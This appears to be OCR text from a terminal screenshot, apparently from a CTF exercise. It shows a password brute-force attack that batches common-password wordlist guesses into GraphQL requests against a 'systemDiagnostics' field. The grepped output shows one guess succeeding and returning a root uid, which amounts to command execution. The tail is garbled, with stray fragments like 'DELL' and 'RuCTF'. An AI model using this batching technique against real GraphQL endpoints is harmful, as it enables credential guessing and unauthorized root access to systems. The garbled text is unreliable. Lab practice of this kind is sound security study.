 GraphQL Batch Attempt: 123abc,pokemon,qazxsw,55555,qwaszx,muffin,johnson,murphy,cooper,jonathan
GraphQL Batch Attempt: liverpoo,david,danielle,159357,jackie,1990,123456a,789456,turtle,horny
GraphQL Batch Attempt: abcd1234,scorpion,qazwsxedc,101010,butter,carlos,password1,dennis,slipknot,qwerty123
GraphQL Batch Attempt: booger,asdf,1991,black,startrek,12341234,cameron,newyork,rainbow,nathan
GraphQL Batch Attempt: john,1992,rocket,viking,redskins,butthead,asdfghjkl,1212,sierra,peaches
GraphQL Batch Attempt: gemini,doctor,wilson,sandra,helpme,qwertyui,victor,florida,dolphin,pookie
GraphQL Batch Attempt: captain,tucker,blue,liverpool,theman,bandit,dolphins,maddog,packers,jaguar
GraphQL Batch Attempt: lovers,nicholas,united,tiffany,maxwell,zzzzzz,nirvana,jeremy,suckit,stupid
GraphQL Batch Attempt: porn,monica,elephant,giants,jackass,hotdog,rosebud,success,debbie,mountain
GraphQL Batch Attempt: 444444,xxxxxxxx,warrior,1q2w3e4r5t,q1w2e3,123456q,albert,metallic,lucky,azerty
GraphQL Batch Attempt: 7777,shithead,alex,bond007,alexis,1111111,samson,5150,willie,scorpio
GraphQL Batch Attempt: bonnie,gators,benjamin,voodoo,driver,dexter,2112,jason,calvin,freddy
GraphQL Batch Attempt: 212121,creative,12345a,sydney,rush2112,1989,asdfghjk,red123,bubba,4815162342
GraphQL Batch Attempt: passw0rd,trouble,gunner,happy,fucking,gordon,legend,jessie,stella,qwert
GraphQL Batch Attempt: eminem,arthur,apple,nissan,bullshit,bear,america,1qazxsw2,nothing,parker
GraphQL Batch Attempt: 4444,rebecca,qweqwe,garfield,01012011,beavis,69696969,jack,asdasd,december
GraphQL Batch Attempt: 2222,102030,252525,11223344,magic,apollo,skippy,315475,girls,kitten
GraphQL Batch Attempt: golf,copper,braves,shelby,godzilla,beaver,fred,tomcat,august,buddy
GraphQL Batch Attempt: airborne,1993,1988,lifehack,qqqqqq,brooklyn,animal,platinum,phantom,online
GraphQL Batch Attempt: xavier,darkness,blink182,power,fish,green,789456123,voyager,police,travis
GraphQL Batch Attempt: 12qwaszx,heaven,snowball,lover,abcdef,00000,pakistan,007007,walter,playboy
GraphQL Batch Attempt: blazer
[user@parrot]─[~/tmp/batchql]
$cat ../test.txt  | grep "uid"
[{"data":{"systemDiagnostics":"Password Incorrect"}},{"data":{"systemDiagnostics":"Password Incorrect"}},{"data"
,{"data":{"systemDiagnostics":"Password Incorrect"}},{"data":{"systemDiagnostics":"Password Incorrect"}},{"data":
,{"data":{"systemDiagnostics":"uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(w
deo)\n"}},{"data":{"systemDiagnostics":"Password Incorrect"}},{"data":{"systemDiagnostics":"Password Incorrect"}}
orrect"}}]]]></response>
[user@parrot]─[~/tmp/batchql]
$cat ../test.txt  | grep "uid" -B
DELL
RuCTF
LES